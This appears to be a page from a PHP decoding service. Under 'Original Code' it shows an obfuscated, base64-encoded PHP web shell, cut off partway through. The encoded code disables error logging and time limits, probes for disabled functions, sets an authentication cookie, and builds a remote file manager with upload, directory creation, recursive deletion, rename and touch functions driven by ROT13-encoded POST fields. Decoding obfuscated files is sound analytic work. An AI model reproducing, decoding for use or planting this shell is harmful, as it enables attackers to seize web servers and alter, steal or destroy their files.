
Did this file decode correctly?
Yes
No
Original Code
<?
=@
null
;
$_____
 = 
"IGlmKGZVbmN0SU9uX0VYaVNUUygiaVx4NmVpX3NldCIpKXtAaU5pX3NldCgiZXJyb3JfbG9nIixudWxsKTtAaW5JX3NFdCgibG9nX2Vycm9yXHg3MyIsKGludClyb3VuZCgwKzArMCkpO0BJbmlfc2V0KCJtYXhceDVmZXhlY3V0aW9cMTU2XDEzN3RpbVx4NjUiLDAxMTUzLTAxMTUzKTt9aWYoZlVOQ1RpT25fRXhJc1RzKCJzZXRfbWFnaWNfcXVvdGVzXHg1ZnJ1bnRpXDE1NWUiKSl7aWYodkVyc2lPbl9jT21wYVJlKHBoUFZlcnNJb24oKSwiNS40LjAiLCI8IikpbWFnaWNfcXVvdGVzX3J1bnRpbWUoKGludClyb3VuZCgwKzArMCkpO31jbGFzcyBfcHBze3B1YmxpYyRoc2g7cHVibGljJF9pO3B1YmxpYyRfdGFqO3B1YmxpYyRfaGVqO3B1YmxpYyRfY3A7cHVibGljJF96YTtwdWJsaWMkX3pydDtwdWJsaWMkX3dkYTtwdWJsaWMkX3ZwYjtwdWJsaWMkX3ZvcjtmdW5jdGlvbiBzZVRDb09rKCRfZ3RxLCRfZSl7JF9DT09LSUVbJF9ndHFdPSRfZTtTZVRjT09raWUoJF9ndHEsJF9lKTt9ZnVuY3Rpb24gYWZ0ZXJsb2dpTigpeyR0aGlzLT5oc2g9ImZhNzA0ZTczNjZkNjY2YmQiOyR0aGlzLT5faT0iXyIuc1ViU1RyKG1ENSgkX1NFUlZFUlsiSFRUUF9IT1NUIl0pLC0wNTYtIC0wMTUyLTA3NCwwNzUrMDE0NistMDI0MCk7JHRoaXMtPl90YWo9IiNkXDE0NjUiOyR0aGlzLT5faGVqPSJXaW5kb3dzLTEyNTEiO2lmKCFAaXNzZXQoJF9DT09LSUVbJHRoaXMtPl9pXSl8fCgkX0NPT0tJRVskdGhpcy0+X2ldIT0kdGhpcy0+aHNoKSkkdGhpcy0+U2V0Y09vSygkdGhpcy0+X2ksJHRoaXMtPmhzaCk7fWZ1bmN0aW9uIHNUQXJUVVAoKXtpZihGVU5DVElPTl9leGlTVFMoImluaV9ceDY3ZXQiKSl7JF92cGI9QElOSV9nZVQoInNhZmVfbW9kZSIpOyRfY3A9QElOaV9nZVQoImRpc2FibGVfZnVuY3Rpb25zIik7fWlmKCEkX3ZwYiYmRlVOQ1Rpb25fRXhpU3RzKCJlcnJvcl9yXDE0NXBceDZmXHg3MnRpbmciKSlFUlJvUl9yZVBvUlRJTmcoKGludClyb3VuZCgwKzApKTtpZighJF92cGImJkZVbkNUSU9uX0V4SXNUcygiXDE2M2V0X3RpXDE1NWVfbGltaXQiKSlzZVRfdElNRV9saW1pdCgoaW50KXJvdW5kKDArMCkpO2lmKGZVTmN0SW9OX2VYaVNUcygiZ1x4NjV0X21hZ2ljX1wxNjF1b3RlXDE2M1x4NWZnXDE2MGMiKSYmZnVOQ1RJb25fRXhJU3RTKCJhclx4NzJheVwxMzdtXHg2MVx4NzAiKSYmZlVOY1RpT25fZVhpU3RzKCJzXHg3NHJpcHNsYXNceDY4ZXMiKSYmZnVuQ1Rpb25fZXhJc3RTKCJpc19hclwxNjJheSIpKXtpZihAR2VUX21hR0lDX3F1T3RFc19nUEMoKSl7ZnVuY3Rpb24gV1NTKCRfYSl7cmV0dXJuIEBJc19hcnJhWSgkX2EpP0BBclJBWV9NQXAoIldTUyIsJF9hKTpAU1RSSVBzbEFzaEVzKCRfYSk7fSRfUE9TVD1XU3MoJF9QT1NUKTskX0NPT0tJRT13c3MoJF9DT09LSUUpO319aWYoIUZVbkN0aU9OX0VYSXN0cygicG9zaXhfZ2V0cHd1aWQiKSYmKFN0clBPUygkX2NwLCJcMTYwb3NpeF9nZVwxNjRcMTYwd3VpZCIpPT09ZmFsc2UpKXtmdW5jdGlvbiBwT1NpWF9HZVRwd1VpZCgkX2wpe3JldHVybiBmYWxzZTt9fWlmKCFGVW5jVElvTl9FeGlzVFMoInBvc2l4XDEzN2dldGdyXDE0N2lkIikmJihTdFJQb3MoJF9jcCwicFwxNTdceDczaXhfZ2V0Z3JnaWQiKT09PWZhbHNlKSl7ZnVuY3Rpb24gUE9zSXhfR2V0Z1JnaWQoJF9sKXtyZXR1cm4gZmFsc2U7fX1pZihTdFJ0T2xvd0VSKHN1QlNUcihQSFBfT1MsMDEyMDArLTAxMjAwLChpbnQpcm91bmQoMS41KzEuNSkpKT09IndpbiIpJF92b3I9IndcMTUxXDE1NiI7ZWxzZSAkX3Zvcj0ibml4IjskX3dkYT0kX1NFUlZFUlsiXDEwNE9ceDQzVU1FTlRfUlwxMTdPVCJdO2lmKEZVbmN0aU9uX2V4SVN0UygiZ2V0Y3dkIikpJF96cnQ9QEdlVGN3RCgpO2Vsc2UgJF96cnQ9QERJUm5hbWUoX19GSUxFX18pO2lmKGlzc2V0KCRfUE9TVFsiYyJdKSYmJF9QT1NUWyJcMTQzIl0hPSIiKSRfUE9TVFsiYyJdPVNUUl9ST3QxMygkX1BPU1RbImMiXSk7aWYoaXNzZXQoJF9QT1NUWyJjIl0pKXtpZihGdW5DVGlvbl9FWGlzVHMoImNoXHg2NGlyIikpQENIRGlyKCRfUE9TVFsiYyJdKTt9aWYoRnVOQ3RJT05fZVhpU1RTKCJnXHg2NXRjd2QiKSl7JF96YT1AR2VUY3dkKCk7fWVsc2VpZihAaXNzZXQoJF9QT1NUWyJjIl0pJiYkX1BPU1RbImMiXSE9IiIpJF96YT0kX1BPU1RbImMiXTtlbHNlICRfemE9JF96cnQ7aWYoJF92b3I9PSJ3XDE1MVwxNTYiKXskX3pydD1TdHJfUkVQbEFjRSgiXDEzNCIsIi8iLCRfenJ0KTskX3phPVN0Ul9yRXBsYUNFKCJcMTM0IiwiLyIsJF96YSk7fWlmKCRfemFbU3RybGVuKCRfemEpLSgwNTc3LSAtMDYyMS0wMTQxNyldIT0iLyIpJF96YS49Ii8iOyR0aGlzLT5fY3A9JF9jcDskdGhpcy0+X3phPSRfemE7JHRoaXMtPl96cnQ9JF96cnQ7JHRoaXMtPl93ZGE9JF93ZGE7JHRoaXMtPl92cGI9JF92cGI7JHRoaXMtPl92b3I9JF92b3I7fWZ1bmN0aW9uIEFjdGxvR091VCgpeyRfaT0kdGhpcy0+X2k7U0VUQ09va0lFKCRfaSwiIixUaW1FKCktKGludClyb3VuZCgxODAwKzE4MDApKTtkaWUoImJ5ZSEiKTt9ZnVuY3Rpb24gYUN0Rm0oKXskX3phPSR0aGlzLT5femE7aWYoIWVtcHR5KCRfUE9TVFsicCJdKSl7JF9vemw9QEZpTEVNVEltZSgkX1BPU1RbImMiXSk7c3dpdGNoKCRfUE9TVFsicCJdKXtjYXNlICJ1cGxvYWRGaWxcMTQ1IjppZighQE1vVkVfVVBMT0FEZURfRklsZSgkX0ZJTEVTWyJmIl1bInRtcF9uYW1lIl0sJF9GSUxFU1siZiJdWyJuYW1lIl0pKWVjaG8iQ2FuJ1x4NzQgdXBcMTU0XDE1N2FkIGZpbGUhIjtlbHNlaWYoJF9vemwpQHRPVWNIKCRfRklMRVNbIlx4NjYiXVsibmFtZSJdLCRfb3psLCRfb3psKTticmVhaztjYXNlICJta1wxNDRpciI6aWYoIUBtS0RpcihzdFJfcm9UMTMoJF9QT1NUWyJ4Il0pKSllY2hvIkNhbid0IGNceDcyZWF0ZSBuZXcgZGlyIjtlbHNlaWYoJF9vemwpQFRPdWNIKFN0Ul9Sb3QxMygkX1BPU1RbIlx4NzgiXSksJF9vemwsJF9vemwpO2JyZWFrO2Nhc2UgImRlbGV0ZSI6ZnVuY3Rpb24gREVMRVRlZElSKCRfd2UpeyRfd2U9KHN1QlN0cigkX3dlLC0oaW50KXJvdW5kKDAuNSswLjUpKT09Ii8iKT8kX3dlOiRfd2UuIi8iO2lmKCRfaGNmPUBvUEVuRElSKCRfd2UpKXt3aGlsZSgoJF9ub3M9QHJlYURESXIoJF9oY2YpKSE9PWZhbHNlKXskX25vcz0kX3dlLiRfbm9zO2lmKChAYkFzZU5hbWUoJF9ub3MpPT0iLlx4MmUiKXx8KEBCQVNFTkFtRSgkX25vcyk9PSIuIikpY29udGludWU7JF9laT1AZklsZXRZUGUoJF9ub3MpO2lmKCRfZWk9PSJkaXIiKURlTEV0ZWRJUigkX25vcyk7ZWxzZSBAdU5MaW5rKCRfbm9zKTt9QENMT3NlZGlyKCRfaGNmKTt9QFJNZGlyKCRfd2UpO31pZihASXNfQVJyQVkoJF9QT1NUWyJmIl0pKWZvcmVhY2goJF9QT1NUWyJmIl0gYXMkX3JiKXtpZigkX3JiPT0iLi4iKWNvbnRpbnVlOyRfcmI9U1RSX1JPdDEzKFVSTGRFQ29kRSgkX3JiKSk7aWYoQGlzX2RpUigkX3JiKSlkRWxFVEVkSXIoJF9yYik7ZWxzZSBAdU5sSW5rKCRfcmIpO31icmVhazt9aWYoJF9vemwpVG9VY0goJF9QT1NUWyJcMTQzIl0sJF9vemwsJF9vemwpO31lY2hvIjxoMT5GaWxlIG1cMTQxXDE1NmFnZVx4NzI8L2gxPlx4M2NkaXYgY2xhc3M9Y29uXDE2NFwxNDVudD48c2NyXDE1MXB0PlwxNjBfPVx4NzhfPXNfPVx4MjJcMDQyOzwvc2NyXHg2OXB0PiI7JF93Yj1Xc0NhbkRpcihAaXNzZXQoJF9QT1NUWyJjIl0pPyRfUE9TVFsiYyJdOiRfemEpO2lmKCRfd2I9PT1mYWxzZSl7ZWNobyJDYW5ceDI3dFwwNDBceDZmXDE2MGVuIFwxNjRoaXMgZm9sZGVyISI7cmV0dXJuO31nbG9iYWwgJF9ycGw7JF9ycGw9YXJyYXkoIm5hbVx4NjUiLC0wMjYzKy0wMzQtIC0wMzIwKTtpZighZW1wdHkoJF9QT1NUWyJwIl0pKXtpZihAcFJlZ19tYXRDSCgiIVx4NzNfKFtBLVx4N2FdKylfKFx4NWNkezF9XDA1MSEiLCRfUE9TVFsicCJdLCRfdGYpKSRfcnBsPWFycmF5KCRfdGZbMDQwMistMDEzNS0wMjQ0XSwoaW50KSRfdGZbMDQwNy0wNDA1XSk7fWVjaG8iPHNjcmlwdD5mdW5jdGlvbiBzYSgpe1wxNDZceDZmcihcMTUxPTA7aTxceDY0LmZpbGVzLmVceDZjZW1lbnRzLmxlbmdceDc0aDtpKyspaWYoZC5maVwxNTRlXHg3My5lbGVceDZkZW50c1tpXVwwNTZ0XHg3OXBlPT0nY2hcMTQ1XDE0M2tib3gnKWQuZmlsZXMuZVwxNTRlbVx4NjVuXDE2NHNbaV0uY2hceDY1Y2tlZD1cMTQ0LmZpbGVzLlx4NjVsZW1cMTQ1bnRzWzBceDVkLmNoZWNrZWQ7XDE3NTwvc2NyXDE1MVwxNjBceDc0Pjx0YWJsXHg2NSB3aVwxNDR0aFx4M2QnMVx4MzAwJVx4MjcgXDE0M2xhc3M9J1wxNTVhaW4nIGNlbGxzcGFjXDE1MW5nPScwJyBjZWxscGFcMTQ0ZGluZz1cMDQ3Mic+PGZceDZmXDE2MlwxNTUgbmFtZVx4M2RmaWxlcyBtZVwxNjRoXDE1N1x4NjQ9cG9zdD48dHI+XHgzY3RoIHdpZHRoPScxM3B4Jz48XDE1MW5wdXQgXDE2NHlwZT1jaFwxNDVceDYza1wxNDJveCBvbmNsXHg2OWNrPSdzYSgpJyBjbGFzcz1jaGtiXHg3OD48L1wxNjRoXDA3Njx0aCB3aWR0aD0nNDAlJz48YSBcMTUwcmVmPScjJyBcMTU3bmNsaWNrPSdnKFx4MjJmbVx4MjIsbnVsbCxcMDQyc19uXHg2MW1lXHg1ZiIuKCRfcnBsWyhpbnQpcm91bmQoMC4zMzMzMzMzMzMzMzMzMyswLjMzMzMzMzMzMzMzMzMzKzAuMzMzMzMzMzMzMzMzMzMpXT8oaW50KXJvdW5kKDArMCswKTooaW50KXJvdW5kKDAuMzMzMzMzMzMzMzMzMzMrMC4zMzMzMzMzMzMzMzMzMyswLjMzMzMzMzMzMzMzMzMzKSkuIlwwNDIpJz5OYVwxNTVlPC9hXDA3NjwvdGg+PHRoPjxhIGhyZWY9J1x4MjMnIG9uY2xceDY5XHg2M2tcMDc1J2coXDA0MlwxNDZtXHgyMixuXDE2NWxsXHgyY1x4MjJzX3NpemVfIi4oJF9ycGxbKGludClyb3VuZCgwLjMzMzMzMzMzMzMzMzMzKzAuMzMzMzMzMzMzMzMzMzMrMC4zMzMzMzMzMzMzMzMzMyldPy0wNTYxLSAtMDM3My0gLTAxNjY6MDEyMzAtMDEyMjcpLiJceDIyKSc+U2l6ZTwvYVx4M2U8L3RoPjx0aFwwNzY8XDE0MSBocmVmPScjJyBvXDE1NmNcMTU0aWNrPSdnXDA1MFx4MjJmbVwwNDIsblx4NzVsbCxceDIyc1wxMzdtb1wxNDRpZnlfIi4oJF9ycGxbKGludClyb3VuZCgwLjUrMC41KV0/KGludClyb3VuZCgwKzApOjAxLTAwKS4iXHgyMlwwNTFceDI3PlwxMTVcMTU3XHg2NGlceDY2eTwvYT48XDA1N3RoPjx0aD48YSBocmVmPScjJyBvXHg2ZWNsaWNrPSdnKFx4MjJmbVwwNDJcMDU0blwxNjVcMTU0bCxceDIyc19ceDcwXDE0NXJtc18iLigkX3JwbFsoaW50KXJvdW5kKDAuNSswLjUpXT8oaW50KXJvdW5kKDArMCk6KGludClyb3VuZCgwLjUrMC41KSkuIlwwNDIpJz5QXDE0NVx4NzJtaXNzaW9uczwvYT48L3RoPjx0aCB3aWR0aD0nMjAwcHgnPkFjdFx4NjlvbnM8L3RoPjwvdHJcMDc2IjskX3E9JF92Z2w9YXJyYXkoKTskX3Q9Q09VTnQoJF93Yik7Zm9yKCRfbz0oaW50KXJvdW5kKDArMCswKTskX288JF90OyRfbysrKXskX2o9YXJyYXkoIlx4NmVhbWUiPT4kX3diWyRfb10sIlwxNjBhdGgiPT4kX3phLiRfd2JbJF9vXSwibW9kaWZ5Ij0+QERBVEUoIllceDJkbS1kIEg6aTpzIixARklsZU1UaW1FKCRfemEuJF93YlskX29dKSksInBceDY1clx4NmRzIj0+V3BFUk1zQ09sT1IoJF96YS4kX3diWyRfb10pLCJcMTYzaXplIj0+QEZJTGVzaXplKCRfemEuJF93YlskX29dKSk7aWYoQGlzX2ZJbEUoJF96YS4kX3diWyRfb10pKSRfdmdsW109QGFyUmF5X21FUmdFKCRfaixhcnJheSgiXHg3NHlwZSI9PiJmaWxlIikpO2Vsc2VpZihASVNfTGlOSygkX3phLiRfd2JbJF9vXSkpJF9xW109QEFScmF5X21lckdFKCRfaixhcnJheSgidHlwZSI9PiJsXHg2OW5ceDZiIiwibGluayI9PlJlQURMSW5LKCRfalsicGF0aCJdKSkpO2Vsc2VpZihASVNfRElSKCRfemEuJF93YlskX29dKSkkX3FbXT1AQVJyYVlfbUVyR2UoJF9qLGFycmF5KCJ0eXBlIj0+ImRpciIpKTt9ZnVuY3Rpb24gd2NtUCgkX3NucCwkX2p5KXtnbG9iYWwgJF9ycGw7aWYoJF9ycGxbMDIxNS0wMjE1XSE9InNceDY5emUiKXJldHVybiBAU3RSY01QKFNUclRvTE93ZXIoJF9zbnBbJF9ycGxbLTAyMzYtIC0wMjM2XV0pLHN0cnRPbG93RXIoJF9qeVskX3JwbFswMTU1Ky0wMTQyKy0wMTNdXSkpKigkX3JwbFsoaW50KXJvdW5kKDAuNSswLjUpXT8oaW50KXJvdW5kKDAuMzMzMzMzMzMzMzMzMzMrMC4zMzMzMzMzMzMzMzMzMyswLjMzMzMzMzMzMzMzMzMzKTotKC0wNDY1LSAtMDQ2NikpO2Vsc2UgcmV0dXJuKCgkX3NucFsiXDE2M1wxNTF6ZSJdPCRfanlbInNpemUiXSk/LSgwNjAxLTA2MDApOihpbnQpcm91bmQoMC41KzAuNSkpKigkX3JwbFsoaW50KXJvdW5kKDAuNSswLjUpXT8wMzEyKy0wMjI3Ky0wNjI6LSgwMTctMDE2KSk7fUBVc09SdCgkX3ZnbCwid0NtcCIpO0BVc29ydCgkX3EsIndceDQzbXAiKTskX3ZnbD1AQXJyQVlfTUVSR0UoJF9xLCRfdmdsKTskX2ZsPSgwNTQ1LTAyNzctMDI0Nik7Zm9yZWFjaCgkX3ZnbCBhcyRfcmIpeyRfZmM9U3RSX3JvdDEzKHVyTGVOY29kRSgkX3JiWyJcMTU2YW1lIl0pKTtlY2hvIjx0XDE2MiIuKCRfZmw/IlwwNDBjXDE1NGFzcz1sMSI6IiIpLiI+PHRkPjxpbnBcMTY1dCB0eVx4NzBceDY1PWNoZWNceDZiYm94IFx4NmVhbVwxNDU9XHgyMlwxNDZbXVwwNDIgdmFsdWU9XDA0MiIuJF9mYy4iXDA0MiBjbGFceDczcz1jaGtieD48L3RkPjx0ZD48YSBocmVmPSMgb1wxNTZjbGljaz1ceDIyIi4oKCRfcmJbInRcMTcxXHg3MGUiXT09Ilx4NjZcMTUxXDE1NGUiKT8iZygnZnQnLG51bGwsXHgyNyIuJF9mYy4iXHgyNywgJ3ZpXDE0NVx4NzcnKVx4MjI+Ii5odG1MU3BlY2lBbENoQVJTKCRfcmJbIm5hbWUiXSk6IlwxNDcoJ2ZtJywnIi5TdHJfUm9UMTMoJF9yYlsicGF0aCJdKS4iXHgyNylcMDczXDA0Mlx4MjAiLihlbXB0eSgkX3JiWyJsaW5rIl0pPyIiOiJ0aXRsZT0nIi4kX3JiWyJsaW5rIl0uIiciKS4iPjxiPlsgIi5oVG1Mc3BlY2lhbGNoYXJzKCRfcmJbIlx4NmVhbWUiXSkuIlwwNDBdPC9iPiIpLiI8L2E+PC90XHg2ND5ceDNjdGRcMDc2Ii4oKCRfcmJbInR5cGUiXT09ImZpbFx4NjUiKT92aUV3c0l6ZSgkX3JiWyJzXDE1MXplIl0pOiRfcmJbInR5XHg3MGUiXSkuIlwwNzQvdGQ+PHRceDY0XDA3NiIuJF9yYlsibW9ceDY0aWZ5Il0uIjwvdGQ+PHRcMTQ0PlwwNzRhIGhyXDE0NVx4NjY9XHgyMyBcMTU3bmNsaVwxNDNrXHgzZFwwNDJnKCdceDY2dCcsbnVsbCwnIi4kX2ZjLiInLFwwNDdceDYzaFwxNTVvZCcpXHgyMj4iLiRfcmJbInBlcm1zIl0uIjxceDJmdGQ+XHgzY1wxNjRkPjxhIGhyZWY9XHgyMiNceDIyXDA0MG9uXHg2M1wxNTRpXDE0M1x4NmI9XDA0MmcoJ2Z0JyxudWxsLFx4MjciLiRfZmMuIicsICdyXDE0NW5hbVwxNDUnKVx4MjJceDNlXDEyMmVuYW1lPFwwNTdhPlx4MjA8YVwwNDBocmVmPVx4MjJceDIzXDA0MiBcMTU3blwxNDNsaWNrPVx4MjJnKCdmdCcsblwxNjVsbCwnIi4kX2ZjLiInXHgyYyBceDI3dG91Y2gnKVx4MjI+VFx4NmZ1Y2g8L2E+Ii4oKCRfcmJbIlwxNjR5XHg3MGUiXT09ImZpXDE1NGUiKT8iIDxhXHgyMGhyZWZcMDc1XHgyMiNcMDQyXHgyMG9uXDE0M2xpY1x4NmJcMDc1XHgyMmcoJ1x4NjZcMTY0J1wwNTRudWxsLCciLiRfZmM